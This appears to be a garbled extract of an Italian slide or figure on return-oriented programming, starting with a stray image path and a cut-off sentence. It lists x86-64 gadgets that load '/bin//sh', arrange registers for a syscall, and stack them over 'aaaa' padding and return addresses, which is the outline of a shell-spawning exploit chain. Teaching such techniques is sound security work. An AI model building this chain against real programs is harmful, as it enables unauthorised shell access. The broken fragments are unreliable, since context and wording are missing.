 dell'esecuzione della
mpromessa, la catena si
CPU
pushb $0x42
popq %rax
incb %ah
ret
...
xor %eax, %eax
mov $1, %ebx
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
ret
...
testl %edx, %edx
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
ret
...
sub $0x42, %rsp
movq %rdx, %r10
syscall
ret
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
ret addr 1
ret addr 2
ret addr 3
ret addr 4